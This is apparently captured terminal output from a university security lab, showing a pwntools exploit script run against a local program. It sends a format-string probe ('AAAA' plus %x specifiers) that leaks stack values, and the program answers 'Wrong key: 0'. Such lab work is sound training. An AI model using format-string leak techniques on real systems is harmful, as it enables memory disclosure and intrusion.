 [11/20/23]seed@VM:~/.../Semana7-Desafio2$ python3 exploit.py
[+] Starting local process './program': pid 3897
[*] Paused (press any to continue)
exploit.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. S
ee https://docs.pwntools.com/#bytes
  p.sendline(s)
[*] Switching to interactive mode
[*] Process './program' stopped with exit code 0 (pid 3897)
There is nothing to see here...You gave me this:AAAA.41414141.2e78252e.252e7825.
78252e78.2e78252e.252e7825.78252e78.2e78252e.4e2f1a00.
Wrong key: 0
[*] Got EOF while reading in interactive